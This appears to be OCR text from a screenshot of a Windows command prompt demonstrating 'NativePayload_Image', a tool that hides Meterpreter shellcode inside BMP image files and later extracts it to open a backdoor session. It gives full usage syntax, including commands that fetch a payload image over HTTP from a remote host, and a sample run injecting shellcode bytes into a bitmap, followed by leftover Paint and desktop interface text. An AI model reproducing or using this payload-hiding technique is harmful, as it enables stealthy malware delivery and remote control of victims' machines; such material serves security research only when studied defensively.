 Command Prompt
C:\Demo>NativePayload_Image.exe
NativePayload_Image Tool , Published by Damon Mohammadbagher , April 2017
Detecting/Injecting Meterpreter Payload bytes from BMP Image Files
Injecting Syntax :
Syntax Creating New Bitmap File by template:
Syntax I: NativePayload_Image.exe create [NewFileName.bmp] [Meterpreter_payload]
Example I: NativePayload_Image.exe create test.bmp fc,48,83,e4,f0,e8,cc,00,00,00,41,51,41,50
Syntax Modify Bitmap File by New Payload:
Syntax II: NativePayload_Image.exe modify [ExistFileName.bmp] [header_length] [Meterpreter_paylo
Example II: NativePayload_Image.exe modify test.bmp 54 fc,48,83,e4,f0,e8,cc,00,00,00,41,51,41,50
Detecting and Getting Meterpreter Session (backdoor mode) Syntax :
Syntax Getting Meterpreter Session by local BMP File:
Syntax I: NativePayload_Image.exe bitmap [ExistFileName.bmp] [Payload_length] [BMP_Header_Length
Example I: NativePayload_Image.exe bitmap test.bmp 510 54
Syntax Getting Meterpreter Session with Url by http Traffic
Syntax II: NativePayload_Image.exe url [target url] [Payload_length] [BMP_Header_Length]
Example II: NativePayload_Image.exe url http://192.168.1.2/images/test.bmp 510 54
Syntax Getting Meterpreter Session by local/Web Encrypted BMP File:
Syntax III: NativePayload_Image.exe decrypt [target url or local filename] [Payload_length] [BMP_
Example III: NativePayload_Image.exe decrypt http://192.168.1.2/images/test.bmp 510 54
C:\Demo>
C:\Demo>
C:\Demo>NativePayload_Image.exe modify "MyBMP_to_Modify.bmp" 54 fc,48,83,e4,f0,e8,cc,00,00,00,41
NativePayload_Image Tool , Published by Damon Mohammadbagher , April 2017
Detecting/Injecting Meterpreter Payload bytes from BMP Image Files
[!] Modify Bitmap File ...
[!] Bitmap File Name : MyBMP_to_Modify.bmp
[+] Injecting Meterpreter Payload to Bitmap File ...
[>] Injecting Payload (length 510) : fc4883e4f0e8cc00000041514150525156
[!] File MyBMP_to_Modify.bmp with length 286622 bytes Modified.
C:\Demo>
Demo
MyBMP_to_Modify.bmp - Paint
Home
View
Paste
Select
Brushes
Shapes
Outline
Fill
Size
Color
1
Color
2
Clipboard
Image
Tools
Shapes
B
422 × 226px
Size: 279.9KB
MyBMP_to_Modify.bmp Date modified: 5/2/2017 3:38 PM
Bitmap image
Dimensions: 422 x 226
Date c
Start
3:39 PM